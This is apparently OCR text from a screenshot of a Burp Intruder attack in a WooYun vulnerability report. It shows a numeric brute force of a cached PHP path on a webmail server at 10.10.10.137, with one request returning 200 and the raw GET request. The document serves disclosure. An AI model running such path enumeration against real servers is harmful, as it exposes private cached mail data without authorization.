 intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
988 988 404 228
989 989 404 228
990 990 404 228
991 991 404 228
992 992 404 228
993 993 404 228
994 994 404 228
995 995 404 228
996 996 404 228
997 997 404 228
998 998 404 228
999 999 404 228
1000 1000 404 228
884 884 200 54989
request response
raw params headers hex
GET /webmail/client/cache/884/13998959208.php HTTP/1.1
Host: 10.10.10.137
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36
+ < > 0 matches
www.wooyun.org